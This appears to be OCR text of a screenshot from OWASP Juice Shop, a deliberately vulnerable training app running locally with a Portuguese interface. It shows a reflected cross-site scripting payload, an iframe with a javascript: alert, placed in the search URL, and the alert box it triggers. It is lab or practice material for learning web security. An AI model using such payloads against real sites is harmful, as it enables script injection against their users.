 VPN localhost:3000/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)">
localhost:3000 diz
xss
OK
JS OWASP Juice Shop
<iframe src="javascript:alert(`xss`)">
Conta
BR
Resultado da Busca -
Nenhum resultado encontrado
Tente ajustar a sua pesquisa para encontrar o que você está procurando.
Items per page: 12
0 of 0